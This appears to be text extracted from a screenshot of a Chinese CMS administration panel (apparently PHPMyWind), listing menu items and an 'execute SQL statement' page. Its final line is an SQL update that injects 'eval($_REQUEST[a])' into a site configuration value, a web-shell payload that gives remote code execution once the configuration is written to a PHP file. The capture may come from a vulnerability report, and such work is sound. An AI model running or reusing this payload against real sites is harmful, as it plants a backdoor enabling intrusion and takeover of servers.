 MW Hi, admin
添列表 添图片
数据库管理
网站系统管理
管理员管理
站点配置管理
网站信息配置
上传文件管理
数据库管理
栏目内容管理
模块扩展管理
数据库操作 - 数据库还原 - 执行SQL语句
update pmw_webconfig set varname = 'a;eval($_REQUEST[a])//' where orderid=97